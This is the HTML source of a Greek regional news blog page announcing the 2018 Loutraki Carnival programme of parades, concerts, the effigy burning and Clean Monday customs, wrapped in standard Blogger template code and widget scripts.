transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-FRW8Z8VM5H'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-FRW8Z8VM5H');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4161592933684521804&amp;zx=f55e4e49-12cc-4a38-adf1-03e32971935b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4161592933684521804&amp;zx=f55e4e49-12cc-4a38-adf1-03e32971935b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Literata&family=Gentium+Book+Plus&family=Alegreya&family=Comfortaa&family=Open+Sans&family=Eczar&family=Palatino+Linotype&family=Garamond&family=Roboto+Slab&family=Caudex&family=EB+Garamond&family=Book+Antiqua"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>ΑΡΧΙΚΗ</a></li>
<li><a href='/'>Η ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ - ΙΣΤΟΡΙΚΟ</a></li>
<li><a href='/'>ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.fonikor.gr/' style='display: block'><h1 style='display:none;'></h1>
<img alt='ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ' height='96px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgthQPZQVAEImDto4-muewDsiEmjEnY1XZTk8XzjeHuVBs9WKZiczKil3BHbj6Ylt1RgY6FOKLvjau1Lcr3-YZBmpUNxQjh-fz85gzHND7iY8jmSq4Zi21ar1FAoanrmkLyIhzfz4ftanLt1ftMONN2y2ZEvGhGbkQNZIBq1eFqGpfSxGdPPGuQdUk_9BPU=s375' style='display: block' width='375px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img  src="https://blogger.googleusercontent.com/img/a/AVvXsEhMGt356HZq3P-tvfcOkZdi-2sEmtcW8n0IL8M5PqtawB8McWMVg5Mr_Y-3Te_Eky0NdqtDeBXpZOIFAJB9ntuyB-0EkdjdG5u-FFbD9EO-NJEmoJeWfIAq-Xk_kV_VKbYQe33IM1tFDfhSCloLrIzoimHpH-Amg3KjCOnQXyX4qsM616tzMOqepA0G5Q"/>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.fonikor.gr/'>ΑΡΧΙΚΗ</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΑΡΧΙΚΗ' itemprop='url'>ΕΠΙΚΕΝΤΡΟ</a></li>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΑΡΘΡΑ' itemprop='url'>ΑΡΘΡΑ</a></li>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΠΟΛΙΤΙΚΗ' itemprop='url'>ΠΟΛΙΤΙΚΗ</a></li>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΑΥΤΟΔΙΟΙΚΗΣΗ' itemprop='url'>ΑΥΤΟΔΙΟΙΚΗΣΗ</a></li>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΕΝΔΙΑΦΕΡΟΥΝ' itemprop='url'>ΕΝΔΙΑΦΕΡΟΥΝ</a></li>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΟΙΚΟΝΟΜΙΑ' itemprop='url'>ΟΙΚΟΝΟΜΙΑ-ΕΡΓΑΣΙΑΚΑ</a></li>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΠΟΛΙΤΙΣΤΙΚΑ' itemprop='url'>ΠΟΛΙΤΙΣΤΙΚΑ</a></li>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΕΘΝΙΚΑ' itemprop='url'>ΕΘΝΙΚΑ-ΔΙΕΘΝΗ</a></li>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΑΘΛΗΤΙΚΑ' itemprop='url'>ΑΘΛΗΤΙΚΑ</a></li>
<li itemprop='name'><a href='http://www.fonikor.gr/search/label/ΕΚΛΟΓΙΚΑ' itemprop='url'>ΕΚΛΟΓΕΣ</a></li>
<li itemprop='name'><a href='https://www.fonikor.gr/2025/12/blog-post.html' itemprop='url'>ΑΡΧΕΙΟ ΤΕΥΧΩΝ</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_lHMtdKD1rbw8QshuFNr9teaCe7ow00dJofgi39-Io6gGCYlVlIKPJD7hjKbR-nEkzriUPpaKEHgsrrEb9-teCrBSYLTFzqIvpd1pzJgXksiwOXFRIr6U4Is_-fKuy5pu_st9JAf-iUc/s200/%25CE%25BB%25CE%25BF%25CF%2585%25CF%2584%25CF%2581%25CE%25B1%25CE%25BA%25CE%25B9_%25CE%25BA%25CE%25B1%25CF%2581%25CE%25BD%25CE%25B1%25CE%25B2%25CE%25B1%25CE%25BB%25CE%25B9_2018.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.fonikor.gr/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.fonikor.gr/search/label/%CE%A0%CE%9F%CE%9B%CE%99%CE%A4%CE%99%CE%A3%CE%A4%CE%99%CE%9A%CE%91' property='v:title' rel='v:url'>ΠΟΛΙΤΙΣΤΙΚΑ</a></span>
<brc>/</brc>
<span>Λουτρακιώτικο Καρναβάλι 2018</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Λουτρακιώτικο Καρναβάλι 2018
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13978700679376514781' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13978700679376514781' rel='author' title='Φωνή Κορινθίας Editor'>
<span itemprop='name'>Φωνή Κορινθίας Editor</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.fonikor.gr/2018/02/2018.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.fonikor.gr/2018/02/2018.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2018-02-10T11:27:00+02:00'>10.2.18</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.fonikor.gr/search/label/%CE%A0%CE%9F%CE%9B%CE%99%CE%A4%CE%99%CE%A3%CE%A4%CE%99%CE%9A%CE%91' rel='tag'>ΠΟΛΙΤΙΣΤΙΚΑ</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8625528588888535639' itemprop='articleBody'>
<meta content='  Ξέχνα το αύριο…, Αρχίζει ο χορός!     Ο Δήμος Λουτρακίου - Περαχώρας - Αγίων Θεοδώρων σας προσκαλεί να συμμετάσχετε στο Λουτρακιώτικο Καρν...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<h2>
Ξέχνα το αύριο&#8230;, Αρχίζει ο χορός!&nbsp;</h2>
<div>
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_lHMtdKD1rbw8QshuFNr9teaCe7ow00dJofgi39-Io6gGCYlVlIKPJD7hjKbR-nEkzriUPpaKEHgsrrEb9-teCrBSYLTFzqIvpd1pzJgXksiwOXFRIr6U4Is_-fKuy5pu_st9JAf-iUc/s1600/%25CE%25BB%25CE%25BF%25CF%2585%25CF%2584%25CF%2581%25CE%25B1%25CE%25BA%25CE%25B9_%25CE%25BA%25CE%25B1%25CF%2581%25CE%25BD%25CE%25B1%25CE%25B2%25CE%25B1%25CE%25BB%25CE%25B9_2018.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="551" data-original-width="551" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_lHMtdKD1rbw8QshuFNr9teaCe7ow00dJofgi39-Io6gGCYlVlIKPJD7hjKbR-nEkzriUPpaKEHgsrrEb9-teCrBSYLTFzqIvpd1pzJgXksiwOXFRIr6U4Is_-fKuy5pu_st9JAf-iUc/s200-rw/%25CE%25BB%25CE%25BF%25CF%2585%25CF%2584%25CF%2581%25CE%25B1%25CE%25BA%25CE%25B9_%25CE%25BA%25CE%25B1%25CF%2581%25CE%25BD%25CE%25B1%25CE%25B2%25CE%25B1%25CE%25BB%25CE%25B9_2018.jpg" width="200" /></a><b>Ο Δήμος Λουτρακίου - Περαχώρας - Αγίων Θεοδώρων σας προσκαλεί να συμμετάσχετε στο Λουτρακιώτικο Καρναβάλι 2018.</b></div>
<div>
<b>Υποδεχόμαστε μικρούς και μεγάλους για να διασκεδάσουν, να χορέψουν και να γιορτάσουν τις Απόκριες σε ένα κλίμα χαράς και ξεγνοιασιάς.</b></div>
<div>
<b>Το πρόγραμμα ανοίγει την Παρασκευή 9 Φεβρουαρίου και ολοκληρώνεται στις 19 Φεβρουαρίου 2018.</b></div>
<div>
<b>Το φετινό Καρναβάλι περιλαμβάνει αποκριάτικα πάρτι για παιδιά, αναβίωση τοπικών παραδοσιακών εθίμων με τη συμμετοχή πολιτιστικών συλλόγων και φορέων, παρελάσεις αρμάτων και πληρωμάτων, συναυλίες και μια σειρά events καταστημάτων. Οι αποκριάτικες εκδηλώσεις εκτείνονται σε κάθε γωνιά του Δήμου μας, το Λουτράκι, την Περαχώρα, τους Αγίους Θεοδώρους, τα Ίσθμια και τον Σχίνο.</b></div>
<div>
<b>Οι εκδηλώσεις θα κορυφωθούν με Καρναβαλικές Παρελάσεις των αρμάτων και πληρωμάτων την Κυριακή 18 Φεβρουαρίου. Στο Λουτράκι θα πραγματοποιηθεί Μεγάλη Καρναβαλική Παρέλαση με παρουσιαστές τη Μαντώ Γαστεράτου &amp; τον Λεωνίδα Λεσάκη και θα ακολουθήσει συναυλία με το δημοφιλές νεανικό συγκρότημα ONIRAMA.</b></div>
<div>
<b>Μετά τη συναυλία θα γίνει αναβίωση του εθίμου της &#171;Καύσης του Καρνάβαλου&#187;, με ρίψη πυροτεχνημάτων που θα σηματοδοτήσει το τέλος του Καρναβαλιού και θα χαρίσει στους καρναβαλιστές ένα φαντασμαγορικό υπερθέαμα λάμψης. Στους Αγίους Θεοδώρους θα πραγματοποιηθεί Καρναβαλική Παρέλαση πληρωμάτων και αρμάτων η οποία θα ολοκληρωθεί με συναυλία της ταλαντούχας Ραλλία Χρηστίδου.</b></div>
<div>
<b>Συνεχίζοντας μια παράδοση πολλών δεκαετιών, το Λουτρακιώτικο Καρναβάλι ολοκληρώνεται με την αναβίωση των εθίμων της Καθαράς Δευτέρας με τα παραδοσιακά Κούλουμα, εκλεκτά Σαρακοστιανά εδέσματα, πέταγμα του χαρταετού και γαϊτανάκι.</b></div>
</div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.fonikor.gr/2018/02/2018.html&title=Λουτρακιώτικο Καρναβάλι 2018' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.fonikor.gr/2018/02/2018.html&title=Λουτρακιώτικο Καρναβάλι 2018' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.fonikor.gr/2018/02/2018.html&title=Λουτρακιώτικο Καρναβάλι 2018' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.fonikor.gr/2018/02/2018.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_lHMtdKD1rbw8QshuFNr9teaCe7ow00dJofgi39-Io6gGCYlVlIKPJD7hjKbR-nEkzriUPpaKEHgsrrEb9-teCrBSYLTFzqIvpd1pzJgXksiwOXFRIr6U4Is_-fKuy5pu_st9JAf-iUc/s200/%25CE%25BB%25CE%25BF%25CF%2585%25CF%2584%25CF%2581%25CE%25B1%25CE%25BA%25CE%25B9_%25CE%25BA%25CE%25B1%25CF%2581%25CE%25BD%25CE%25B1%25CE%25B2%25CE%25B1%25CE%25BB%25CE%25B9_2018.jpg&description=  Ξέχνα το αύριο…, Αρχίζει ο χορός!     Ο Δήμος Λουτρακίου - Περαχώρας - Αγίων Θεοδώρων σας προσκαλεί να συμμετάσχετε στο Λουτρακιώτικο Καρν...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.fonikor.gr/2018/02/2018.html&title=Λουτρακιώτικο Καρναβάλι 2018' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Σχετικές αναρτήσεις</h2>
</div>
<div id='related-ready'>
ΠΟΛΙΤΙΣΤΙΚΑ
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.fonikor.gr/2018/02/blog-post_44.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.fonikor.gr/2018/02/blog-post_51.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Αφήστε ένα σχόλιο</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_lHMtdKD1rbw8QshuFNr9teaCe7ow00dJofgi39-Io6gGCYlVlIKPJD7hjKbR-nEkzriUPpaKEHgsrrEb9-teCrBSYLTFzqIvpd1pzJgXksiwOXFRIr6U4Is_-fKuy5pu_st9JAf-iUc/s200/%25CE%25BB%25CE%25BF%25CF%2585%25CF%2584%25CF%2581%25CE%25B1%25CE%25BA%25CE%25B9_%25CE%25BA%25CE%25B1%25CF%2581%25CE%25BD%25CE%25B1%25CE%25B2%25CE%25B1%25CE%25BB%25CE%25B9_2018.jpg' itemprop='url'/>
</div>
<meta content='ΦΩΝΗ ΤΗΣ ΚΟΡΙΝΘΙΑΣ' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Δεν υπάρχουν σχόλια</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4161592933684521804?po=8625528588888535639&hl=el&saa=85391&origin=https://www.fonikor.gr' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Εγγραφή σε:
<a class='feed-link' href='https://www.fonikor.gr/feeds/8625528588888535639/comments/default' target='_blank' type='application/atom+xml'>
Σχόλια ανάρτησης
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.fonikor.gr/2018/02/2018.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>ΑΝΑΖΗΤΗΣΗ</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.fonikor.gr/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Αναζήτηση'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>ΦΤΚ - Φύλλο 1969 - 15/01/2026</h2>
<div class='widget-content'>
<a href='https://drive.google.com/file/d/139K-k7zJtfqXOrVfi4Kuno5WnR2mVFLy/view?usp=sharing'>
<img alt='ΦΤΚ - Φύλλο 1969 - 15/01/2026' height='619' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjHieMndeJIKZFHP7uZhAx5YAv0atooG2VIdNXs4DxAOqjKVkYe_3gypcVYkaaf2H5hDGUIrqqStryGVXtAmbv_EBSULxHyMhvRdNh7eM8XMaaYbtzqYGdA01fiVdwC20hMUpLlCDRg3t1r_5uINBkacyCWY5Kb_Nqhp7v1Iyke2mUuQSyXBv2SCwSXXsTF=s619' width='426'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<div class='widget-content'>
<img alt='' height='250' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgzlHWhRp6B7YOV_zCUU9uFZDd5I_kKpN0oEjVZM4is-C5BXfltIBQctB9tqcSu5vpqdIsjQxfTSt0-1_IGgeZ4bmVHwbr_Q0jkHoyIMe9sk6Yb3xWm6TiNBQt9AWKab6gZ6B7DluxUH5UXSmXDFeltsPaoTTZGhrH2mPBWo3IPaQcYOaVnVAEAxDLQWLT9=s300' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>ΟΧΙ ΣΤΗ ΣΠΑΤΑΛΗ ΝΕΡΟΥ</h2>
<div class='widget-content'>
<iframe width="426" height="300"  src="https://www.youtube.com/embed/uoqLQo0z62Q
?autoplay=1&mute=1&loop=1&playlist=uoqLQo0z62Q
"
  frameborder="0"
  allow="autoplay; encrypted-media"
  allowfullscreen>
</iframe>
</div>
